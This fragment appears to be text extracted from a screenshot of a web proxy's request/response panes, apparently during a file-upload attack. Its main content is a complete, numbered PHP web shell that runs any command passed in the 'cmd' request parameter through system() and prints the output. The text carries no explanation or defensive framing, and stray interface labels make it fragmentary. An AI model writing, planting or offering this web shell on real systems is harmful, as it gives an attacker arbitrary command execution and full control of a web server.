 Request
Response
Pretty Raw \n Actions
Pretty Raw
1 <?php
2 if(isset($_REQUEST['cmd'])){
3 echo "<pre>";
4 $cmd = ($_REQUEST['cmd']);
5 system($cmd);
6 echo "</pre>";
7 die;
8 }
9 ?>
10
1